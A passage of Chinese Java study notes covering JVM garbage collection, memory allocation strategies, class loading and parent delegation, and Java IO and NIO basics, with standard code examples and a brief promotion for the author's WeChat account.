- 空间整合:整体来看是基于“标记 - 整理”算法实现的收集器,从局部(两个 Region 之间)上来看是基于“复制”算法实现的,这意味着运行期间不会产生内存空间碎片。
- 可预测的停顿:能让使用者明确指定在一个长度为 M 毫秒的时间片段内,消耗在 GC 上的时间不得超过 N 毫秒。
三、内存分配与回收策略
Minor GC 和 Full GC
- Minor GC:回收新生代,因为新生代对象存活时间很短,因此 Minor GC 会频繁执行,执行的速度一般也会比较快。
- Full GC:回收老年代和新生代,老年代对象其存活时间长,因此 Full GC 很少执行,执行速度会比 Minor GC 慢很多。
内存分配策略
1. 对象优先在 Eden 分配
大多数情况下,对象在新生代 Eden 上分配,当 Eden 空间不够时,发起 Minor GC。
2. 大对象直接进入老年代
大对象是指需要连续内存空间的对象,最典型的大对象是那种很长的字符串以及数组。
经常出现大对象会提前触发垃圾收集以获取足够的连续空间分配给大对象。
-XX:PretenureSizeThreshold,大于此值的对象直接在老年代分配,避免在 Eden 和 Survivor 之间的大量内存复制。
3. 长期存活的对象进入老年代
为对象定义年龄计数器,对象在 Eden 出生并经过 Minor GC 依然存活,将移动到 Survivor 中,年龄就增加 1 岁,增加到一定年龄则移动到老年代中。
-XX:MaxTenuringThreshold 用来定义年龄的阈值。
4. 动态对象年龄判定
虚拟机并不是永远要求对象的年龄必须达到 MaxTenuringThreshold 才能晋升老年代,如果在 Survivor 中相同年龄所有对象大小的总和大于 Survivor 空间的一半,则年龄大于或等于该年龄的对象可以直接进入老年代,无需等到 MaxTenuringThreshold 中要求的年龄。
5. 空间分配担保
在发生 Minor GC 之前,虚拟机先检查老年代最大可用的连续空间是否大于新生代所有对象总空间,如果条件成立的话,那么 Minor GC 可以确认是安全的。
如果不成立的话虚拟机会查看 HandlePromotionFailure 的值是否允许担保失败,如果允许那么就会继续检查老年代最大可用的连续空间是否大于历次晋升到老年代对象的平均大小,如果大于,将尝试着进行一次 Minor GC;如果小于,或者 HandlePromotionFailure 的值不允许冒险,那么就要进行一次 Full GC。
Full GC 的触发条件
对于 Minor GC,其触发条件非常简单,当 Eden 空间满时,就将触发一次 Minor GC。而 Full GC 则相对复杂,有以下条件:
1. 调用 System.gc()
只是建议虚拟机执行 Full GC,但是虚拟机不一定真正去执行。不建议使用这种方式,而是让虚拟机管理内存。
2. 老年代空间不足
老年代空间不足的常见场景为前文所讲的大对象直接进入老年代、长期存活的对象进入老年代等。
为了避免以上原因引起的 Full GC,应当尽量不要创建过大的对象以及数组。除此之外,可以通过 -Xmn 虚拟机参数调大新生代的大小,让对象尽量在新生代被回收掉,不进入老年代。还可以通过 -XX:MaxTenuringThreshold 调大对象进入老年代的年龄,让对象在新生代多存活一段时间。
3. 空间分配担保失败
使用复制算法的 Minor GC 需要老年代的内存空间作担保,如果担保失败会执行一次 Full GC。具体内容请参考上面的第 5 小节。
4. JDK 1.7 及以前的永久代空间不足
在 JDK 1.7 及以前,HotSpot 虚拟机中的方法区是用永久代实现的,永久代中存放的为一些 Class 的信息、常量、静态变量等数据。
当系统中要加载的类、反射的类和调用的方法较多时,永久代可能会被占满,在未配置为采用 CMS GC 的情况下也会执行 Full GC。如果经过 Full GC 仍然回收不了,那么虚拟机会抛出 java.lang.OutOfMemoryError。
为避免以上原因引起的 Full GC,可采用的方法为增大永久代空间或转为使用 CMS GC。
5. Concurrent Mode Failure
执行 CMS GC 的过程中同时有对象要放入老年代,而此时老年代空间不足(可能是 GC 过程中浮动垃圾过多导致暂时性的空间不足),便会报 Concurrent Mode Failure 错误,并触发 Full GC。
四、类加载机制
类是在运行期间第一次使用时动态加载的,而不是一次性加载所有类。因为如果一次性加载,那么会占用很多的内存。
类的生命周期

包括以下 7 个阶段:
- 加载(Loading)
- 验证(Verification)
- 准备(Preparation)
- 解析(Resolution)
- 初始化(Initialization)
- 使用(Using)
- 卸载(Unloading)
类加载过程
包含了加载、验证、准备、解析和初始化这 5 个阶段。
1. 加载
加载是类加载的一个阶段,注意不要混淆。
加载过程完成以下三件事:
- 通过类的完全限定名称获取定义该类的二进制字节流。
- 将该字节流表示的静态存储结构转换为方法区的运行时存储结构。
- 在内存中生成一个代表该类的 Class 对象,作为方法区中该类各种数据的访问入口。
其中二进制字节流可以从以下方式中获取:
- 从 ZIP 包读取,成为 JAR、EAR、WAR 格式的基础。
- 从网络中获取,最典型的应用是 Applet。
- 运行时计算生成,例如动态代理技术,在 java.lang.reflect.Proxy 使用 ProxyGenerator.generateProxyClass 的代理类的二进制字节流。
- 由其他文件生成,例如由 JSP 文件生成对应的 Class 类。
2. 验证
确保 Class 文件的字节流中包含的信息符合当前虚拟机的要求,并且不会危害虚拟机自身的安全。
3. 准备
类变量是被 static 修饰的变量,准备阶段为类变量分配内存并设置初始值,使用的是方法区的内存。
实例变量不会在这阶段分配内存,它会在对象实例化时随着对象一起被分配在堆中。应该注意到,实例化不是类加载的一个过程,类加载发生在所有实例化操作之前,并且类加载只进行一次,实例化可以进行多次。
初始值一般为 0 值,例如下面的类变量 value 被初始化为 0 而不是 123。
public static int value = 123;
如果类变量是常量,那么它将初始化为表达式所定义的值而不是 0。例如下面的常量 value 被初始化为 123 而不是 0。
public static final int value = 123;
4. 解析
将常量池的符号引用替换为直接引用的过程。
其中解析过程在某些情况下可以在初始化阶段之后再开始,这是为了支持 Java 的动态绑定。
5. 初始化
初始化阶段才真正开始执行类中定义的 Java 程序代码。初始化阶段是虚拟机执行类构造器 <clinit>() 方法的过程。在准备阶段,类变量已经赋过一次系统要求的初始值,而在初始化阶段,根据程序员通过程序制定的主观计划去初始化类变量和其它资源。
<clinit>() 是由编译器自动收集类中所有类变量的赋值动作和静态语句块中的语句合并产生的,编译器收集的顺序由语句在源文件中出现的顺序决定。特别注意的是,静态语句块只能访问到定义在它之前的类变量,定义在它之后的类变量只能赋值,不能访问。例如以下代码:
public class Test {
static {
i = 0; // 给变量赋值可以正常编译通过
System.out.print(i); // 这句编译器会提示“非法向前引用”
}
static int i = 1;
}
由于父类的 <clinit>() 方法先执行,也就意味着父类中定义的静态语句块的执行要优先于子类。例如以下代码:
static class Parent {
public static int A = 1;
static {
A = 2;
}
}
static class Sub extends Parent {
public static int B = A;
}
public static void main(String[] args) {
System.out.println(Sub.B); // 2
}
接口中不可以使用静态语句块,但仍然有类变量初始化的赋值操作,因此接口与类一样都会生成 <clinit>() 方法。但接口与类不同的是,执行接口的 <clinit>() 方法不需要先执行父接口的 <clinit>() 方法。只有当父接口中定义的变量使用时,父接口才会初始化。另外,接口的实现类在初始化时也一样不会执行接口的 <clinit>() 方法。
虚拟机会保证一个类的 <clinit>() 方法在多线程环境下被正确的加锁和同步,如果多个线程同时初始化一个类,只会有一个线程执行这个类的 <clinit>() 方法,其它线程都会阻塞等待,直到活动线程执行 <clinit>() 方法完毕。如果在一个类的 <clinit>() 方法中有耗时的操作,就可能造成多个线程阻塞,在实际过程中此种阻塞很隐蔽。
类初始化时机
1. 主动引用
虚拟机规范中并没有强制约束何时进行加载,但是规范严格规定了有且只有下列五种情况必须对类进行初始化(加载、验证、准备都会随之发生):
- 遇到 new、getstatic、putstatic、invokestatic 这四条字节码指令时,如果类没有进行过初始化,则必须先触发其初始化。最常见的生成这 4 条指令的场景是:使用 new 关键字实例化对象的时候;读取或设置一个类的静态字段(被 final 修饰、已在编译期把结果放入常量池的静态字段除外)的时候;以及调用一个类的静态方法的时候。
- 使用 java.lang.reflect 包的方法对类进行反射调用的时候,如果类没有进行初始化,则需要先触发其初始化。
- 当初始化一个类的时候,如果发现其父类还没有进行过初始化,则需要先触发其父类的初始化。
- 当虚拟机启动时,用户需要指定一个要执行的主类(包含 main() 方法的那个类),虚拟机会先初始化这个主类;
- 当使用 JDK 1.7 的动态语言支持时,如果一个 java.lang.invoke.MethodHandle 实例最后的解析结果为 REF_getStatic, REF_putStatic, REF_invokeStatic 的方法句柄,并且这个方法句柄所对应的类没有进行过初始化,则需要先触发其初始化;
2. 被动引用
以上 5 种场景中的行为称为对一个类进行主动引用。除此之外,所有引用类的方式都不会触发初始化,称为被动引用。被动引用的常见例子包括:
- 通过子类引用父类的静态字段,不会导致子类初始化。
System.out.println(SubClass.value); // value 字段在 SuperClass 中定义
- 通过数组定义来引用类,不会触发此类的初始化。该过程会对数组类进行初始化,数组类是一个由虚拟机自动生成的、直接继承自 Object 的子类,其中包含了数组的属性和方法。
SuperClass[] sca = new SuperClass[10];
- 常量在编译阶段会存入调用类的常量池中,本质上并没有直接引用到定义常量的类,因此不会触发定义常量的类的初始化。
System.out.println(ConstClass.HELLOWORLD);
类与类加载器
两个类相等,需要类本身相等,并且使用同一个类加载器进行加载。这是因为每一个类加载器都拥有一个独立的类名称空间。
这里的相等,包括类的 Class 对象的 equals() 方法、isAssignableFrom() 方法、isInstance() 方法的返回结果为 true,也包括使用 instanceof 关键字做对象所属关系判定结果为 true。
类加载器分类
从 Java 虚拟机的角度来讲,只存在以下两种不同的类加载器:
- 启动类加载器(Bootstrap ClassLoader),使用 C++ 实现,是虚拟机自身的一部分;
- 所有其它类的加载器,使用 Java 实现,独立于虚拟机,继承自抽象类 java.lang.ClassLoader。
从 Java 开发人员的角度看,类加载器可以划分得更细致一些:
- 启动类加载器(Bootstrap ClassLoader)此类加载器负责将存放在 <JRE_HOME>\lib 目录中的,或者被 -Xbootclasspath 参数所指定的路径中的,并且是虚拟机识别的(仅按照文件名识别,如 rt.jar,名字不符合的类库即使放在 lib 目录中也不会被加载)类库加载到虚拟机内存中。启动类加载器无法被 Java 程序直接引用,用户在编写自定义类加载器时,如果需要把加载请求委派给启动类加载器,直接使用 null 代替即可。
- 扩展类加载器(Extension ClassLoader)这个类加载器是由 ExtClassLoader(sun.misc.Launcher$ExtClassLoader)实现的。它负责将 <JAVA_HOME>/lib/ext 或者被 java.ext.dir 系统变量所指定路径中的所有类库加载到内存中,开发者可以直接使用扩展类加载器。
- 应用程序类加载器(Application ClassLoader)这个类加载器是由 AppClassLoader(sun.misc.Launcher$AppClassLoader)实现的。由于这个类加载器是 ClassLoader 中的 getSystemClassLoader() 方法的返回值,因此一般称为系统类加载器。它负责加载用户类路径(ClassPath)上所指定的类库,开发者可以直接使用这个类加载器,如果应用程序中没有自定义过自己的类加载器,一般情况下这个就是程序中默认的类加载器。
双亲委派模型
应用程序是由三种类加载器互相配合从而实现类加载,除此之外还可以加入自己定义的类加载器。
下图展示了类加载器之间的层次关系,称为双亲委派模型(Parents Delegation Model)。该模型要求除了顶层的启动类加载器外,其它的类加载器都要有自己的父类加载器。这里的父子关系一般通过组合关系(Composition)来实现,而不是继承关系(Inheritance)。

1. 工作过程
一个类加载器首先将类加载请求转发到父类加载器,只有当父类加载器无法完成时才尝试自己加载。
2. 好处
使得 Java 类随着它的类加载器一起具有一种带有优先级的层次关系,从而使得基础类得到统一。
例如 java.lang.Object 存放在 rt.jar 中,如果编写另外一个 java.lang.Object 并放到 ClassPath 中,程序可以编译通过。由于双亲委派模型的存在,所以在 rt.jar 中的 Object 比在 ClassPath 中的 Object 优先级更高,这是因为 rt.jar 中的 Object 使用的是启动类加载器,而 ClassPath 中的 Object 使用的是应用程序类加载器。rt.jar 中的 Object 优先级更高,那么程序中所有的 Object 都是这个 Object。
3. 实现
以下是抽象类 java.lang.ClassLoader 的代码片段,其中的 loadClass() 方法运行过程如下:先检查类是否已经加载过,如果没有则让父类加载器去加载。当父类加载器加载失败时抛出 ClassNotFoundException,此时尝试自己去加载。
public abstract class ClassLoader {
// The parent class loader for delegation
private final ClassLoader parent;
public Class<?> loadClass(String name) throws ClassNotFoundException {
return loadClass(name, false);
}
protected Class<?> loadClass(String name, boolean resolve) throws ClassNotFoundException {
synchronized (getClassLoadingLock(name)) {
// First, check if the class has already been loaded
Class<?> c = findLoadedClass(name);
if (c == null) {
try {
if (parent != null) {
c = parent.loadClass(name, false);
} else {
c = findBootstrapClassOrNull(name);
}
} catch (ClassNotFoundException e) {
// ClassNotFoundException thrown if class not found
// from the non-null parent class loader
}
if (c == null) {
// If still not found, then invoke findClass in order
// to find the class.
c = findClass(name);
}
}
if (resolve) {
resolveClass(c);
}
return c;
}
}
protected Class<?> findClass(String name) throws ClassNotFoundException {
throw new ClassNotFoundException(name);
}
}
自定义类加载器实现
以下代码中的 FileSystemClassLoader 是自定义类加载器,继承自 java.lang.ClassLoader,用于加载文件系统上的类。它首先根据类的全名在文件系统上查找类的字节代码文件(.class 文件),然后读取该文件内容,最后通过 defineClass() 方法来把这些字节代码转换成 java.lang.Class 类的实例。
java.lang.ClassLoader 的 loadClass() 实现了双亲委派模型的逻辑,自定义类加载器一般不去重写它,但是需要重写 findClass() 方法。
public class FileSystemClassLoader extends ClassLoader {
private String rootDir;
public FileSystemClassLoader(String rootDir) {
this.rootDir = rootDir;
}
protected Class<?> findClass(String name) throws ClassNotFoundException {
byte[] classData = getClassData(name);
if (classData == null) {
throw new ClassNotFoundException();
} else {
return defineClass(name, classData, 0, classData.length);
}
}
private byte[] getClassData(String className) {
String path = classNameToPath(className);
try {
InputStream ins = new FileInputStream(path);
ByteArrayOutputStream baos = new ByteArrayOutputStream();
int bufferSize = 4096;
byte[] buffer = new byte[bufferSize];
int bytesNumRead;
while ((bytesNumRead = ins.read(buffer)) != -1) {
baos.write(buffer, 0, bytesNumRead);
}
return baos.toByteArray();
} catch (IOException e) {
e.printStackTrace();
}
return null;
}
private String classNameToPath(String className) {
return rootDir + File.separatorChar
+ className.replace('.', File.separatorChar) + ".class";
}
}
参考资料
- 周志明. 深入理解 Java 虚拟机 [M]. 机械工业出版社, 2011.
- Chapter 2. The Structure of the Java Virtual Machine
- Jvm memory Getting Started with the G1 Garbage Collector
- JNI Part1: Java Native Interface Introduction and “Hello World” application
- Memory Architecture Of JVM(Runtime Data Areas)
- JVM Run-Time Data Areas
- Android on x86: Java Native Interface and the Android Native Development Kit
- 深入理解 JVM(2)——GC 算法与内存分配策略
- 深入理解 JVM(3)——7 种垃圾收集器
- JVM Internals
- 深入探讨 Java 类加载器
- Guide to WeakHashMap in Java
- Tomcat example source code file (ConcurrentCache.java)
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 2.5 节 Java IO
一、概览
Java 的 I/O 大概可以分成以下几类:
- 磁盘操作:File
- 字节操作:InputStream 和 OutputStream
- 字符操作:Reader 和 Writer
- 对象操作:Serializable
- 网络操作:Socket
- 新的输入/输出:NIO
二、磁盘操作
File 类可以用于表示文件和目录的信息,但是它不表示文件的内容。
递归地列出一个目录下所有文件:
public static void listAllFiles(File dir) {
if (dir == null || !dir.exists()) {
return;
}
if (dir.isFile()) {
System.out.println(dir.getName());
return;
}
for (File file : dir.listFiles()) {
listAllFiles(file);
}
}
从 Java7 开始,可以使用 Paths 和 Files 代替 File。
三、字节操作
实现文件复制
public static void copyFile(String src, String dist) throws IOException {
FileInputStream in = new FileInputStream(src);
FileOutputStream out = new FileOutputStream(dist);
byte[] buffer = new byte[20 * 1024];
int cnt;
// read() 最多读取 buffer.length 个字节
// 返回的是实际读取的个数
// 返回 -1 的时候表示读到 eof,即文件尾
while ((cnt = in.read(buffer, 0, buffer.length)) != -1) {
out.write(buffer, 0, cnt);
}
in.close();
out.close();
}
装饰者模式
Java I/O 使用了装饰者模式来实现。以 InputStream 为例,
- InputStream 是抽象组件;
- FileInputStream 是 InputStream 的子类,属于具体组件,提供了字节流的输入操作;
- FilterInputStream 属于抽象装饰者,装饰者用于装饰组件,为组件提供额外的功能。例如 BufferedInputStream 为 FileInputStream 提供缓存的功能。

实例化一个具有缓存功能的字节流对象时,只需要在 FileInputStream 对象上再套一层 BufferedInputStream 对象即可。
FileInputStream fileInputStream = new FileInputStream(filePath);
BufferedInputStream bufferedInputStream = new BufferedInputStream(fileInputStream);
DataInputStream 装饰者提供了对更多数据类型进行输入的操作,比如 int、double 等基本类型。
四、字符操作
编码与解码
编码就是把字符转换为字节,而解码是把字节重新组合成字符。
如果编码和解码过程使用不同的编码方式那么就出现了乱码。
- GBK 编码中,中文字符占 2 个字节,英文字符占 1 个字节;
- UTF-8 编码中,中文字符占 3 个字节,英文字符占 1 个字节;
- UTF-16be 编码中,中文字符和英文字符都占 2 个字节。
UTF-16be 中的 be 指的是 Big Endian,也就是大端。相应地也有 UTF-16le,le 指的是 Little Endian,也就是小端。
Java 的内存编码使用双字节编码 UTF-16be,这不是指 Java 只支持这一种编码方式,而是说 char 这种类型使用 UTF-16be 进行编码。char 类型占 16 位,也就是两个字节,Java 使用这种双字节编码是为了让一个中文或者一个英文都能使用一个 char 来存储。
String 的编码方式
String 可以看成一个字符序列,可以指定一个编码方式将它编码为字节序列,也可以指定一个编码方式将一个字节序列解码为 String。
String str1 = "中文";
byte[] bytes = str1.getBytes("UTF-8");
String str2 = new String(bytes, "UTF-8");
System.out.println(str2);
在调用无参数 getBytes() 方法时,默认的编码方式不是 UTF-16be。双字节编码的好处是可以使用一个 char 存储中文和英文,而将 String 转为 bytes[] 字节数组就不再需要这个好处,因此也就不再需要双字节编码。getBytes() 的默认编码方式与平台有关,一般为 UTF-8。
byte[] bytes = str1.getBytes();
Reader 与 Writer
不管是磁盘还是网络传输,最小的存储单元都是字节,而不是字符。但是在程序中操作的通常是字符形式的数据,因此需要提供对字符进行操作的方法。
- InputStreamReader 实现从字节流解码成字符流;
- OutputStreamWriter 实现字符流编码成为字节流。
实现逐行输出文本文件的内容
public static void readFileContent(String filePath) throws IOException {
FileReader fileReader = new FileReader(filePath);
BufferedReader bufferedReader = new BufferedReader(fileReader);
String line;
while ((line = bufferedReader.readLine()) != null) {
System.out.println(line);
}
// 装饰者模式使得 BufferedReader 组合了一个 Reader 对象
// 在调用 BufferedReader 的 close() 方法时会去调用 Reader 的 close() 方法
// 因此只要一个 close() 调用即可
bufferedReader.close();
}
五、对象操作
序列化
序列化就是将一个对象转换成字节序列,方便存储和传输。
- 序列化:ObjectOutputStream.writeObject()
- 反序列化:ObjectInputStream.readObject()
不会对静态变量进行序列化,因为序列化只是保存对象的状态,静态变量属于类的状态。
Serializable
序列化的类需要实现 Serializable 接口,它只是一个标准,没有任何方法需要实现,但是如果不去实现它的话而进行序列化,会抛出异常。
public static void main(String[] args) throws IOException, ClassNotFoundException {
A a1 = new A(123, "abc");
String objectFile = "file/a1";
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream(objectFile));
objectOutputStream.writeObject(a1);
objectOutputStream.close();
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(objectFile));
A a2 = (A) objectInputStream.readObject();
objectInputStream.close();
System.out.println(a2);
}
private static class A implements Serializable {
private int x;
private String y;
A(int x, String y) {
this.x = x;
this.y = y;
}
@Override
public String toString() {
return "x = " + x + " " + "y = " + y;
}
}
transient
transient 关键字可以使一些属性不会被序列化。
ArrayList 中存储数据的数组 elementData 是用 transient 修饰的,因为这个数组是动态扩展的,并不是所有的空间都被使用,因此就不需要所有的内容都被序列化。通过重写序列化和反序列化方法,使得可以只序列化数组中有内容的那部分数据。
private transient Object[] elementData;
六、网络操作
Java 中的网络支持:
- InetAddress:用于表示网络上的硬件资源,即 IP 地址;
- URL:统一资源定位符;
- Sockets:使用 TCP 协议实现网络通信;
- Datagram:使用 UDP 协议实现网络通信。
InetAddress
没有公有的构造函数,只能通过静态方法来创建实例。
InetAddress.getByName(String host);
InetAddress.getByAddress(byte[] address);
URL
可以直接从 URL 中读取字节流数据。
public static void main(String[] args) throws IOException {
URL url = new URL("http://www.baidu.com");
/* 字节流 */
InputStream is = url.openStream();
/* 字符流 */
InputStreamReader isr = new InputStreamReader(is, "utf-8");
/* 提供缓存功能 */
BufferedReader br = new BufferedReader(isr);
String line;
while ((line = br.readLine()) != null) {
System.out.println(line);
}
br.close();
}
Sockets
- ServerSocket:服务器端类
- Socket:客户端类
- 服务器和客户端通过 InputStream 和 OutputStream 进行输入输出。

Datagram
- DatagramSocket:通信类
- DatagramPacket:数据包类
七、NIO
新的输入/输出 (NIO) 库是在 JDK 1.4 中引入的,弥补了原来的 I/O 的不足,提供了高速的、面向块的 I/O。
流与块
I/O 与 NIO 最重要的区别是数据打包和传输的方式,I/O 以流的方式处理数据,而 NIO 以块的方式处理数据。
面向流的 I/O 一次处理一个字节数据:一个输入流产生一个字节数据,一个输出流消费一个字节数据。为流式数据创建过滤器非常容易,链接几个过滤器,以便每个过滤器只负责复杂处理机制的一部分。不利的一面是,面向流的 I/O 通常相当慢。
面向块的 I/O 一次处理一个数据块,按块处理数据比按流处理数据要快得多。但是面向块的 I/O 缺少一些面向流的 I/O 所具有的优雅性和简单性。
I/O 包和 NIO 已经很好地集成了,java.io.* 已经以 NIO 为基础重新实现了,所以现在它可以利用 NIO 的一些特性。例如,java.io.* 包中的一些类包含以块的形式读写数据的方法,这使得即使在面向流的系统中,处理速度也会更快。
通道与缓冲区
1. 通道
通道 Channel 是对原 I/O 包中的流的模拟,可以通过它读取和写入数据。
通道与流的不同之处在于,流只能在一个方向上移动(一个流必须是 InputStream 或者 OutputStream 的子类),而通道是双向的,可以用于读、写或者同时用于读写。
通道包括以下类型:
- FileChannel:从文件中读写数据;
- DatagramChannel:通过 UDP 读写网络中数据;
- SocketChannel:通过 TCP 读写网络中数据;
- ServerSocketChannel:可以监听新进来的 TCP 连接,对每一个新进来的连接都会创建一个 SocketChannel。
2. 缓冲区
发送给一个通道的所有数据都必须首先放到缓冲区中,同样地,从通道中读取的任何数据都要先读到缓冲区中。也就是说,不会直接对通道进行读写数据,而是要先经过缓冲区。
缓冲区实质上是一个数组,但它不仅仅是一个数组。缓冲区提供了对数据的结构化访问,而且还可以跟踪系统的读/写进程。
缓冲区包括以下类型:
- ByteBuffer
- CharBuffer
- ShortBuffer
- IntBuffer
- LongBuffer
- FloatBuffer
- DoubleBuffer
缓冲区状态变量
- capacity:最大容量;
- position:当前已经读写的字节数;
- limit:还可以读写的字节数。
状态变量的改变过程举例:
① 新建一个大小为 8 个字节的缓冲区,此时 position 为 0,而 limit = capacity = 8。capacity 变量不会改变,下面的讨论会忽略它。

② 从输入通道中读取 5 个字节数据写入缓冲区中,此时 position 为 5,limit 保持不变。

③ 在将缓冲区的数据写到输出通道之前,需要先调用 flip() 方法,这个方法将 limit 设置为当前 position,并将 position 设置为 0。

④ 从缓冲区中取 4 个字节到输出缓冲中,此时 position 设为 4。

⑤ 最后需要调用 clear() 方法来清空缓冲区,此时 position 和 limit 都被设置为最初位置。

文件 NIO 实例
以下展示了使用 NIO 快速复制文件的实例:
public static void fastCopy(String src, String dist) throws IOException {
/* 获得源文件的输入字节流 */
FileInputStream fin = new FileInputStream(src);
/* 获取输入字节流的文件通道 */
FileChannel fcin = fin.getChannel();
/* 获取目标文件的输出字节流 */
FileOutputStream fout = new FileOutputStream(dist);
/* 获取输出字节流的文件通道 */
FileChannel fcout = fout.getChannel();
/* 为缓冲区分配 1024 个字节 */
ByteBuffer buffer = ByteBuffer.allocateDirect(1024);
while (true) {
/* 从输入通道中读取数据到缓冲区中 */
int r = fcin.read(buffer);
/* read() 返回 -1 表示 EOF */
if (r == -1) {
break;
}
/* 切换读写 */
buffer.flip();
